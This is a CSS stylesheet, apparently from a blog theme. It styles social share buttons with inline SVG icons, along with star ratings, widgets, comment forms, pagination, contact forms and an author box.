    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M18.99 8.02a4.033 4.033 0 01-4.04-3.99h-2.6v11c0 1.04-.68 1.92-1.62 2.23-.27.09-.57.13-.87.12-.39-.02-.76-.14-1.08-.33a2.346 2.346 0 01-1.15-1.98 2.352 2.352 0 012.36-2.39c.26 0 .51.04.74.12V10.16a4.984 4.984 0 00-4.5 1.62c-.73.81-1.16 1.85-1.23 2.94-.09 1.43.44 2.79 1.45 3.8.15.15.31.28.47.41a4.996 4.996 0 003.81.97 4.99 4.99 0 002.78-1.39 4.85 4.85 0 001.46-3.47l-.01-5.82c.45.35.94.63 1.46.85.82.34 1.68.52 2.57.52V8.02c.01 0 0 0 0 0z'/%3E%3C/svg%3E") center no-repeat
}

.social-button__github {
    background: #221e1b
}

.social-button__github:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M12 3a9.12 9.12 0 00-9 9.23A9.2 9.2 0 009.15 21c.45.09.62-.2.62-.44v-1.57c-2.5.56-3-1.24-3-1.24a2.46 2.46 0 00-1-1.35c-.82-.57.06-.56.06-.56a1.9 1.9 0 011.38.95 1.89 1.89 0 002.62.77 2 2 0 01.57-1.23c-2-.24-4.1-1-4.1-4.56a3.6 3.6 0 01.93-2.48 3.41 3.41 0 01.09-2.44s.75-.25 2.47.94A8.93 8.93 0 0112 7.46a8.91 8.91 0 012.25.31c1.72-1.19 2.47-.94 2.47-.94a3.29 3.29 0 01.09 2.44 3.6 3.6 0 01.93 2.48c0 3.54-2.1 4.32-4.11 4.55a2.24 2.24 0 01.61 1.7v2.53c0 .3.16.53.62.44A9.21 9.21 0 0021 12.23 9.12 9.12 0 0012 3z'/%3E%3C/svg%3E") center no-repeat
}

.social-button__discord {
    background: #5865f2
}

.social-button__discord:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M17.54 6.91a13.65 13.65 0 00-3.25-1 7.1 7.1 0 00-.41.83 12.47 12.47 0 00-3.66 0 9.12 9.12 0 00-.41-.83 13.29 13.29 0 00-3.26 1A13.52 13.52 0 004.07 16a13.53 13.53 0 004 2h.06A10.11 10.11 0 009 16.75a.05.05 0 000-.07 9 9 0 01-1.25-.6.05.05 0 010-.08l.25-.2a9.52 9.52 0 008.05 0h.05l.25.2v.08a8 8 0 01-1.25.6v.07a11.23 11.23 0 00.81 1.33h.06a13.45 13.45 0 004-2 13.48 13.48 0 00-2.36-9.11zm-8.19 7.31a1.54 1.54 0 01-1.44-1.61A1.53 1.53 0 019.35 11a1.51 1.51 0 011.43 1.61 1.52 1.52 0 01-1.43 1.61zm5.31 0a1.53 1.53 0 01-1.43-1.61A1.52 1.52 0 0114.66 11a1.52 1.52 0 011.44 1.61 1.52 1.52 0 01-1.44 1.61z'/%3E%3C/svg%3E") center no-repeat
}

.social-button__rutube {
    background: #0b1d38
}

.social-button__rutube:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M15.7 5.4H4v13h3.3v-4.2h6.2l2.8 4.2H20l-3.1-4.3c1-.2 1.7-.5 2.1-1.1s.6-1.5.6-2.8v-1c0-.7-.1-1.3-.2-1.8-.1-.4-.4-.8-.7-1.2-.4-.3-.7-.6-1.2-.7-.5 0-1.1-.1-1.8-.1zm-.5 6H7.3v-3h7.9c.4 0 .8.1.9.2.2.1.3.4.3.8v1.1c0 .4-.1.6-.3.8-.2 0-.5.1-.9.1z'/%3E%3C/svg%3E") center no-repeat
}

.social-button__yappy {
    background: #00e6bc
}

.social-button__yappy:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M20.7 10.4c-.6-3.1-1.6-5-3.3-6.1-1.6-1.1-3.8-1.3-6.9-.7-6 1.2-8 4.1-6.8 10.2.6 3.1 1.6 5 3.3 6.1 1 .7 2.3 1 3.9 1 .9 0 1.9-.1 3-.3 3.1-.6 5-1.6 6.1-3.3 1-1.6 1.3-3.8.7-6.9zm-1.8 6.2c-.9 1.3-2.6 2.2-5.3 2.7-2.7.5-4.6.4-6-.5-1.3-.9-2.2-2.6-2.7-5.3-.1-.7-.2-1.3-.3-1.9l.3 1 1-.3c.2.4.5.7.8 1 .1-.2.3-.3.5-.3.3 0 .6.2.6.5 0 .1 0 .2-.1.3.3.1.7 0 1-.1 1.1-.3 1.7-1.5 1.6-2.7l.8-.2-.4-1.2-6.2 1.9C4.2 7.6 6 5.8 10.6 4.9c1-.2 1.9-.3 2.8-.3 1.3 0 2.4.3 3.2.8 1.3.9 2.2 2.6 2.7 5.3.7 2.7.5 4.6-.4 5.9zm-.5-9.3.4 1.2-.8.2c.1 1.2-.5 2.4-1.6 2.7-.3.1-.7.1-1 .1 0-.1.1-.2.1-.3 0-.3-.3-.6-.6-.5-.2 0-.4.2-.5.4-.3-.3-.6-.6-.8-1l-1 .3-.4-1.2 6.2-1.9zm-3.5 6.8c-.1.8-.5 1.2-.8 1.4-.4.3-.9.4-1.3.4h-.5c-.3-.1-.6-.4-.5-.7.1-.3.4-.6.7-.5.1 0 .6.1.8-.1.2-.1.3-.3.3-.6s.4-.6.7-.5c.4-.1.7.2.6.6z'/%3E%3C/svg%3E") center no-repeat
}

.social-button__pikabu {
    background: #8ac858
}

.social-button__pikabu:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M19.9 12.2c-.3-1.4-1-2.6-1.9-3.7-.1-.1-.2-.2-.2-.4-.1-.3-.2-.6-.3-.8-.7-1.2-1.8-2.1-3.1-2.5-.9-.4-1.9-.4-2.8-.2h-.2c-.5-.1-1-.2-1.6-.2-1.2-.1-2.4.1-3.5.6-1.5.6-2.4 2.2-2.1 3.8 0 .2.1.5.1.7-.2 1-.2 2.1-.3 3.1v.4c0 .6 0 1.2.2 1.8.3 1 .9 1.9 1.6 2.6.7.6 1.4 1.1 2.3 1.5.9.4 1.9.6 2.9.7 1.4.1 2.8-.3 4-1.2.6-.4 1.1-.9 1.6-1.4.1-.1.3-.2.5-.2 1.2-.2 2.2-1 2.6-2.1.3-.8.4-1.7.2-2.5zm-8.2-6c.2-.1.5-.2.8-.2 1.6.1 2.8.8 3.6 2.2.1.1.1.2.1.3.1.4-.1.7-.5.7-.4.1-.7 0-1.1-.1-1-.3-1.9-.8-2.6-1.5-.3-.3-.5-.6-.6-.9.1-.3.1-.4.3-.5zm2.6 10.7c-.7.6-1.5 1-2.4 1.1-.8.1-1.6 0-2.3-.2-.9-.3-1.8-.7-2.6-1.3-.6-.5-1.1-1.1-1.4-1.9-.1-.4-.1-.7-.1-1.1v-1.7l.3.3c.9.9 1.9 1.7 3.1 2.3 1.5.8 3.1 1.5 4.7 2l1 .3s-.2.1-.3.2zm2.3-1.7h-.4c-.8 0-1.5-.2-2.2-.4-1.8-.6-3.6-1.4-5.2-2.4-1-.6-1.9-1.5-2.5-2.4-.3-.5-.5-1-.6-1.6-.1-.9.4-1.6 1.1-2 .7-.3 1.4-.4 2.1-.4h1c.1 0 .1 0 .1.1-.1.7 0 1.4.5 1.9.6.8 1.4 1.5 2.3 2 .7.4 1.4.7 2.2.8.8.1 1.5.1 2.2-.4.2-.2.2-.2.4.1.5.8.9 1.7 1 2.6v.1c-.1 1-.9 1.9-2 2z'/%3E%3C/svg%3E") center no-repeat
}

.social-button__yandex {
    background: #fc3f1d
}

.social-button__yandex:after {
    content: "";
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23FFFFFF' d='M17.8 20.8h-3.1V5.6h-1.4c-2.5 0-3.8 1.3-3.8 3.1 0 2.1.9 3.1 2.8 4.4l1.5 1-4.4 6.7H6.2l4-5.9C7.9 13.3 6.6 11.7 6.6 9c0-3.4 2.4-5.7 6.8-5.7h4.4v17.5z'/%3E%3C/svg%3E") center no-repeat
}

.social-buttons--square .social-button {
    width: 40px;
    height: 40px
}

.social-buttons--circle .social-button {
    border-radius: 50%
}

@media (min-width: 576px) {
    .social-buttons--circle .social-button {
        margin:0 1px
    }
}

.social-buttons--small .social-button {
    width: 30px;
    height: 30px;
    font-size: .8em
}

.b-share {
    text-align: center
}

.b-share__title {
    font-size: 17px;
    font-weight: 700;
    margin-bottom: 13px
}

.b-share__ico {
    position: relative;
    display: inline-block;
    width: 50px;
    height: 30px;
    margin: 0 2px;
    background: #5a80b1;
    cursor: pointer;
    border-radius: 4px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

@media (min-width: 576px) {
    .b-share__ico {
        width:65px;
        margin: 0 4px
    }
}

.b-share__ico:after {
    position: absolute;
    top: 6px;
    left: 0;
    right: 0;
    text-align: center;
    font: normal normal normal 1.1em/1 FontAwesome;
    color: #fff
}

@media (min-width: 992px) {
    .b-share__ico:hover {
        opacity:.7;
        filter: "alpha(opacity=70)";
        -webkit-transform: scale(1.2);
        -ms-transform: scale(1.2);
        transform: scale(1.2)
    }
}

.b-share__facebook:after,.b-share__fb:after {
    content: "\f09a"
}

.b-share__vk {
    background: #587e9f
}

.b-share__vk:after {
    content: "\f189"
}

.b-share__tw,.b-share__twitter {
    background: #24aadd
}

.b-share__tw:after,.b-share__twitter:after {
    content: "\f099"
}

.b-share__ok {
    background: #f2720c
}

.b-share__ok:after {
    content: "\f263"
}

.b-share__whatsapp {
    display: none;
    background: #65bc54
}

@media (max-width: 991px) {
    .b-share__whatsapp {
        display:inline-block
    }
}

.b-share__whatsapp:after {
    content: "\f232"
}

.b-share__viber {
    display: none;
    background: #7b519d
}

@media (max-width: 991px) {
    .b-share__viber {
        display:inline-block
    }
}

.b-share__viber:after {
    top: 5px;
    content: "";
    height: 19px;
    background-size: contain;
    background: url([data-uri]) center top no-repeat
}

.b-share__telegram {
    background: #289fd9
}

.b-share__telegram:after {
    top: 2px;
    content: "";
    height: 25px;
    background-size: contain;
    background: url([data-uri]) center top no-repeat
}

.b-share__skype {
    background: #1ab7f1
}

.b-share__skype:after {
    content: "\f17e"
}

.b-share__ln {
    background: #0083be
}

.b-share__ln:after {
    content: "\f0e1"
}

.b-share__rd {
    background: #91bce0
}

.b-share__rd:after {
    content: "\f1a1"
}

.b-share__pt {
    background: #bd081c
}

.b-share__pt:after {
    content: "\f231"
}

.b-share__mail {
    background: #135d9f
}

.b-share__mail:after {
    content: "\f1fa"
}

.b-share--post {
    border: 6px solid #efede7;
    padding: 20px;
    margin-bottom: 30px
}

.b-share--small .b-share__ico {
    width: 32px;
    height: 26px;
    margin: 0 1px;
    vertical-align: middle
}

@media (min-width: 576px) {
    .b-share--small .b-share__ico {
        width:36px;
        margin: 0 3px
    }
}

.b-share--small .b-share__vk:after {
    top: 5px
}

.b-share--small .b-share__tw:after {
    top: 5px
}

.b-share--small .b-share__ok:after {
    top: 5px
}

.b-share--small .b-share__telegram:after {
    top: 3px;
    height: 19px
}

.b-share--small .b-share__viber:after {
    top: 3px
}

.star-rating {
    white-space: nowrap
}

.star-rating.disabled .star-rating-item {
    cursor: default
}

.star-rating.process {
    opacity: .5
}

.star-rating.process .star-rating-item {
    -webkit-animation-name: flash;
    animation-name: flash;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.star-rating-item {
    color: #ccc;
    cursor: pointer
}

.star-rating-item svg {
    font-size: 1.3em
}

.star-rating-item.hover {
    color: #5a80b1
}

.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1) {
    color: #5a80b1
}

.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2) {
    color: #5a80b1
}

.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3) {
    color: #5a80b1
}

.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4) {
    color: #5a80b1
}

.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5) {
    color: #5a80b1
}

.star-rating-text {
    font-size: .8em
}

/*!cssMjA3NDM4MA== icons*/
.subscribe-box {
    margin: 20px 0 10px;
    padding: 4px;
    background: #fff;
    background: url(../../images/subscribe-bg.png)
}

.subscribe-box__header {
    font-size: 1.1em;
    margin-bottom: 1rem
}

.subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week] {
    padding: .6rem 1.5rem;
    margin: 0 0 .6em;
    max-width: 100%
}

@media (max-width: 991px) {
    .subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week] {
        width:80%
    }
}

@media (max-width: 767px) {
    .subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week] {
        display:block;
        width: 100%
    }
}

.subscribe-box-inner {
    padding: 25px;
    background: #fff;
    -webkit-box-shadow: 0 0 10px rgba(0,0,0,.2);
    box-shadow: 0 0 10px rgba(0,0,0,.2);
    text-align: center
}

.b-related {
    margin-bottom: 30px
}

.b-related__header {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 18px;
    text-align: center
}

@media (min-width: 576px) {
    .b-related__header {
        font-size:24px;
        margin-bottom: 23px
    }
}

.b-related__items:after,.b-related__items:before {
    content: " ";
    display: table;
    line-height: 0
}

.b-related__items:after {
    clear: both
}

@media (min-width: 768px) {
    .b-related__items {
        margin-left:-40px
    }
}

.widget {
    margin-bottom: 35px
}

.widget-header {
    margin: 0 0 15px;
    padding: 15px 0 14px;
    font-weight: 700;
    font-size: 110%;
    border-bottom: 1px solid #dadada
}

.widget ul {
    margin: 0;
    padding: 0 0 0 20px
}

@media (max-width: 991px) {
    .widget-mobile-hide {
        display:none
    }
}

.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_recent_comments ul,.widget_recent_entries ul {
    list-style: none;
    padding: 0;
    margin: 0
}

.widget_archive ul li,.widget_categories ul li,.widget_meta ul li,.widget_nav_menu ul li,.widget_recent_comments ul li,.widget_recent_entries ul li {
    position: relative;
    padding: 6px 0 6px 25px;
    border-bottom: 1px solid #eee
}

.widget_archive ul li:before,.widget_categories ul li:before,.widget_meta ul li:before,.widget_nav_menu ul li:before,.widget_recent_comments ul li:before,.widget_recent_entries ul li:before {
    content: "\f105";
    position: absolute;
    top: 9px;
    left: 3px;
    font: normal normal normal 14px/1 FontAwesome;
    color: #ccc
}

.widget_archive ul li:last-child,.widget_categories ul li:last-child,.widget_meta ul li:last-child,.widget_nav_menu ul li:last-child,.widget_recent_comments ul li:last-child,.widget_recent_entries ul li:last-child {
    border-bottom: none
}

.widget_archive ul li a,.widget_categories ul li a,.widget_meta ul li a,.widget_nav_menu ul li a,.widget_recent_comments ul li a,.widget_recent_entries ul li a {
    text-decoration: none
}

.widget_archive ul li ul,.widget_categories ul li ul,.widget_meta ul li ul,.widget_nav_menu ul li ul,.widget_recent_comments ul li ul,.widget_recent_entries ul li ul {
    padding-left: 10px
}

.widget_archive ul li ul li,.widget_categories ul li ul li,.widget_meta ul li ul li,.widget_nav_menu ul li ul li,.widget_recent_comments ul li ul li,.widget_recent_entries ul li ul li {
    padding-left: 0;
    font-size: .9em
}

.widget_archive ul li ul li:before,.widget_categories ul li ul li:before,.widget_meta ul li ul li:before,.widget_nav_menu ul li ul li:before,.widget_recent_comments ul li ul li:before,.widget_recent_entries ul li ul li:before {
    display: none
}

.widget_archive ul li ul li a,.widget_categories ul li ul li a,.widget_meta ul li ul li a,.widget_nav_menu ul li ul li a,.widget_recent_comments ul li ul li a,.widget_recent_entries ul li ul li a {
    color: #666
}

.widget_search {
    padding: 0;
    border: none
}

.widget-subscribe {
    padding: 4px;
    background: url(../../images/subscribe-bg.png)
}

.widget-subscribe__i {
    padding: 10px;
    background: #fff
}

.widget-article {
    margin-bottom: 30px
}

.widget-article:after,.widget-article:before {
    content: " ";
    display: table;
    line-height: 0
}

.widget-article:after {
    clear: both
}

.widget-article__title {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 6px
}

.widget-article__description {
    font-size: .9em;
    margin-bottom: .8em
}

.widget-article__category {
    font-size: .85em;
    margin-bottom: .8em
}

.widget-article__category a {
    color: #999
}

.widget-article--compact {
    margin-bottom: 15px
}

.widget-article--compact .widget-article__image {
    float: left;
    max-width: 100px;
    margin-right: 15px
}

.widget-article--compact .widget-article__body {
    overflow: hidden
}

.widget-article--compact .widget-article__title {
    font-size: 15px
}

.widget-article--compact .widget-article__description {
    font-size: .8em;
    margin-bottom: .8em
}

.widget-article--compact .entry-meta {
    margin-top: 5px;
    margin-bottom: 0
}

.widget-article--compact .entry-meta span:first-child {
    margin-left: 0
}

.footer-widgets .widget_categories ul.menu li a,.footer-widgets .widget_categories ul.menu li span,.footer-widgets .widget_categories>ul li a,.footer-widgets .widget_categories>ul li span,.footer-widgets .widget_nav_menu ul.menu li a,.footer-widgets .widget_nav_menu ul.menu li span,.footer-widgets .widget_nav_menu>ul li a,.footer-widgets .widget_nav_menu>ul li span {
    display: inline-block;
    text-decoration: none;
    margin: .2em 0;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s
}

.footer-widgets .widget_categories ul.menu li a:hover,.footer-widgets .widget_categories ul.menu li span:hover,.footer-widgets .widget_categories>ul li a:hover,.footer-widgets .widget_categories>ul li span:hover,.footer-widgets .widget_nav_menu ul.menu li a:hover,.footer-widgets .widget_nav_menu ul.menu li span:hover,.footer-widgets .widget_nav_menu>ul li a:hover,.footer-widgets .widget_nav_menu>ul li span:hover {
    -webkit-transform: translateX(-3px) translateZ(0);
    transform: translateX(-3px) translateZ(0)
}

.footer-widgets .widget_categories ul.menu .sub-menu,.footer-widgets .widget_categories>ul .sub-menu,.footer-widgets .widget_nav_menu ul.menu .sub-menu,.footer-widgets .widget_nav_menu>ul .sub-menu {
    display: none
}

.widget_top_commentators ul {
    list-style: none;
    margin: 0;
    padding: 0
}

.widget_top_commentators ul:after {
    content: "";
    display: block;
    clear: both
}

.widget_top_commentators ul li {
    width: 33%;
    padding: 0;
    float: left;
    text-align: center;
    margin: 5px 0 17px
}

.top-commentators__name {
    font-size: 90%
}

.top-commentators__count {
    color: rgba(0,0,0,.5);
    font-size: 80%
}

.top-commentators__count span:before {
    content: "\f0e5";
    font: normal normal normal 12px/1 FontAwesome;
    margin-right: 3px
}

.comments-area {
    max-width: 700px;
    margin-bottom: 40px
}

.comments-title {
    font-size: 1.3em;
    font-weight: 700;
    margin: 15px 0 20px
}

.comment-list {
    list-style: none;
    margin: 0 -10px;
    padding: 0
}

.comment-list .comment-box {
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    padding: 10px
}

.comment-list .bypostauthor .comment-box {
    background: #f3f5f7
}

.comment-list .children {
    list-style: none;
    margin: 5px 0 0;
    padding: 0 0 0 15px
}

@media (min-width: 768px) {
    .comment-list .children {
        padding-left:65px
    }
}

.comment-list .comment-header {
    position: relative;
    padding-left: 65px
}

.comment-list .comment-avatar {
    position: absolute;
    top: 0;
    left: 0
}

.comment-list .comment-meta {
    margin-bottom: 10px
}

.comment-list .comment-author {
    font-style: normal;
    font-weight: 700;
    color: #333
}

.comment-list .comment-author.comment-reply-link,.comment-list .comment-author.root-pseudo-link,.comment-list .comment-author.spanlink {
    border-bottom: 1px solid #ccc
}

.comment-list .comment-author-post {
    margin-left: 4px;
    font-size: .8em
}

.comment-list .comment-time {
    color: #999;
    margin-left: 20px;
    font-size: .8em;
    opacity: .6;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.comment-list .comment-body {
    padding-left: 65px
}

.comment-list .comment-text {
    word-wrap: break-word;
    font-size: .95em;
    line-height: 1.35
}

.comment-list .comment-footer {
    line-height: 1;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

@media (min-width: 992px) {
    .comment-list .comment-footer {
        opacity:0;
        filter: "alpha(opacity=0)"
    }
}

.comment-reply-link {
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    font-size: .85em
}

.comment-reply-link:before {
    content: "\f112";
    font: normal normal normal 14px/1 FontAwesome;
    margin-right: 10px
}

.comment-box:hover .comment-time {
    opacity: 1;
    filter: "alpha(opacity=100)"
}

.comment-box:hover .comment-footer {
    opacity: 1;
    filter: "alpha(opacity=100)"
}

@media (min-width: 768px) {
    .comment-respond .comment-form-author,.comment-respond .comment-form-email,.comment-respond .comment-form-url {
        width:32%;
        float: left;
        margin-left: 2%
    }
}

.comment-respond .comment-form-author {
    margin-left: 0
}

.comment-respond .comment-form-comment:before {
    content: "";
    display: block;
    clear: both
}

.comment-respond .comment-form-author label,.comment-respond .comment-form-comment label,.comment-respond .comment-form-email label,.comment-respond .comment-form-url label {
    display: block
}

.comment-respond .comment-form-author input,.comment-respond .comment-form-author textarea,.comment-respond .comment-form-comment input,.comment-respond .comment-form-comment textarea,.comment-respond .comment-form-email input,.comment-respond .comment-form-email textarea,.comment-respond .comment-form-url input,.comment-respond .comment-form-url textarea {
    display: block;
    width: 100%;
    border: 1px solid #ccc;
    padding: 6px 12px;
    line-height: 1.42857143;
    outline: 0
}

.comment-respond .comment-form-author input:focus,.comment-respond .comment-form-author textarea:focus,.comment-respond .comment-form-comment input:focus,.comment-respond .comment-form-comment textarea:focus,.comment-respond .comment-form-email input:focus,.comment-respond .comment-form-email textarea:focus,.comment-respond .comment-form-url input:focus,.comment-respond .comment-form-url textarea:focus {
    border-color: #008acf
}

.comment-respond .comment-form-author textarea,.comment-respond .comment-form-comment textarea,.comment-respond .comment-form-email textarea,.comment-respond .comment-form-url textarea {
    resize: vertical
}

.comment-respond .form-submit:before {
    content: "";
    clear: both;
    display: block
}

.comment-respond .comment-notes-after {
    font-size: 85%;
    margin-bottom: 15px
}

.comment-respond .comment-notes-after:after,.comment-respond .comment-notes-after:before {
    content: " ";
    display: table;
    line-height: 0
}

.comment-respond .comment-notes-after:after {
    clear: both
}

.comment-respond .comment-reply-title {
    font-size: 1.2em;
    font-weight: 700;
    margin-top: 25px;
    margin-bottom: 10px
}

.comment-respond .comment-smiles {
    margin-bottom: 4px
}

.comment-respond .comment-smiles img {
    max-height: 1.5em;
    cursor: pointer;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.comment-respond .comment-smiles img:hover {
    opacity: .9;
    filter: "alpha(opacity=90)";
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2)
}

.comment-respond .comment-form-cookies-consent {
    font-size: .9em
}

.comment-respond .comment-form-cookies-consent input[type=checkbox] {
    margin-right: 5px
}

.pagination {
    margin-bottom: 35px
}

.pagination .nav-links {
    text-align: center
}

.pagination .page-numbers {
    display: inline-block;
    padding: 6px 14px;
    margin: 0 2px;
    text-decoration: none;
    background: #efede7;
    color: #999;
    border-radius: 3px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.pagination a.page-numbers {
    color: #333
}

.pagination a.page-numbers:hover {
    background: #5a80b1;
    color: #fff
}

.pagination .current {
    background: #5a80b1;
    color: #fff
}

.page-links {
    margin-bottom: 30px
}

.page-links__item {
    padding: 6px 14px;
    margin: 0 2px;
    text-decoration: none;
    background: #5a80b1;
    color: #fff;
    border-radius: 3px
}

@media (max-width: 576px) {
    .page-links__item {
        line-height:2.5
    }
}

.page-links a {
    text-decoration: none;
    color: #333;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.page-links a .page-links__item {
    background: #efede7;
    color: #333
}

.scrolltop {
    opacity: .7;
    filter: "alpha(opacity=70)";
    position: relative;
    display: none;
    width: 50px;
    height: 50px;
    position: fixed;
    bottom: 40px;
    right: 20px;
    border: none;
    background: rgba(0,0,0,.2);
    outline: 0;
    cursor: pointer;
    z-index: 500;
    border-radius: 4px
}

.scrolltop:after {
    content: "\f102";
    font: normal normal normal 20px/1 FontAwesome;
    color: #fff
}

@media (min-width: 1600px) {
    .scrolltop {
        right:100px
    }
}

@media (min-width: 1900px) {
    .scrolltop {
        right:200px
    }
}

.scrolltop:hover {
    opacity: 1;
    filter: "alpha(opacity=100)"
}

.contact-form {
    margin-bottom: 15px
}

.contact-form input,.contact-form textarea {
    padding: 7px 15px;
    border: 1px solid #ccc;
    margin-bottom: 7px
}

.contact-form input {
    width: 60%
}

.contact-form textarea {
    width: 100%
}

.contact-form .errors {
    margin: -5px 0 15px;
    color: #dd284f
}

.contact-form .contact_message {
    font-size: 20px
}

.contact-form .contact-form-notes-after {
    font-size: 85%;
    margin-bottom: 15px
}

.contact-form .contact-form-notes-after:after,.contact-form .contact-form-notes-after:before {
    content: " ";
    display: table;
    line-height: 0
}

.contact-form .contact-form-notes-after:after {
    clear: both
}

.contact-form .contact_submit:before {
    content: "";
    clear: both;
    display: block
}

.contact_email .email {
    display: none
}

.sitemap-list h3 a {
    color: #333;
    text-decoration: none;
    border-bottom: 1px solid transparent
}

.sitemap-list h3 a:hover {
    border-bottom: 1px solid rgba(0,0,0,.3)
}

.sitemap-list ul li {
    margin: 6px 0
}

.sitemap-list>ul {
    margin-left: 0
}

.sitemap-list>ul .sitemap-list__block,.sitemap-list>ul .sitemap-list__header {
    padding-left: 0
}

.sitemap-list>ul .sitemap-list__block:before,.sitemap-list>ul .sitemap-list__header:before {
    display: none!important
}

.spoiler-box {
    background: #f3f3f3;
    border-left: 2px solid #5a80b1;
    margin: 15px 0
}

.spoiler-box__title {
    position: relative;
    cursor: pointer;
    padding: 15px 30px 15px 20px
}

.spoiler-box__title:after {
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    content: "\f078";
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    top: 48%;
    right: 10px;
    width: 15px;
    height: 9px;
    margin-top: -5px;
    color: #5a80b1
}

.spoiler-box__title.active:after {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    -ms-transform: rotate(180deg)
}

.spoiler-box__body {
    display: none;
    padding: 20px;
    background: #fbfbfb
}

.search-form {
    position: relative
}

.search-form__text {
    padding-right: 50px;
    border-radius: 4px
}

.search-form__submit {
    position: absolute;
    display: block;
    top: 1px;
    right: 1px;
    width: 35px;
    bottom: 1px;
    background: 0 0;
    border: none;
    cursor: pointer;
    opacity: .5;
    filter: "alpha(opacity=50)";
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.search-form__submit:hover {
    opacity: 1;
    filter: "alpha(opacity=100)"
}

.search-form__submit:after {
    content: "\f002";
    font: normal normal normal 14px/1 FontAwesome;
    color: #000
}

.breadcrumb {
    font-size: 80%;
    color: #999;
    margin-bottom: 10px
}

.breadcrumb a {
    color: #999
}

.b-r {
    margin: 10px 0 25px
}

.b-r--before-site-content {
    margin: 0 0 60px;
    padding-left: 20px;
    padding-right: 20px
}

@media (min-width: 1200px) {
    .b-r--before-site-content {
        padding-left:40px;
        padding-right: 40px
    }
}

.b-r--after-site-content {
    background: #fff;
    margin: 0 auto;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 25px
}

@media (min-width: 1200px) {
    .b-r--after-site-content {
        padding-left:40px;
        padding-right: 40px
    }
}

.author-box {
    border-top: 1px solid #eaeaea;
    padding: 15px 20px 15px;
    margin-bottom: 30px
}

.author-box:after,.author-box:before {
    content: " ";
    display: table;
    line-height: 0
}

.author-box:after {
    clear: both
}

@media (min-width: 992px) {
    .author-box {
        padding:35px 0 25px
    }
}

.author-box__ava {
    float: left;
    margin-right: 20px
}

.author-box__ava img {
    border-radius: 50%
}

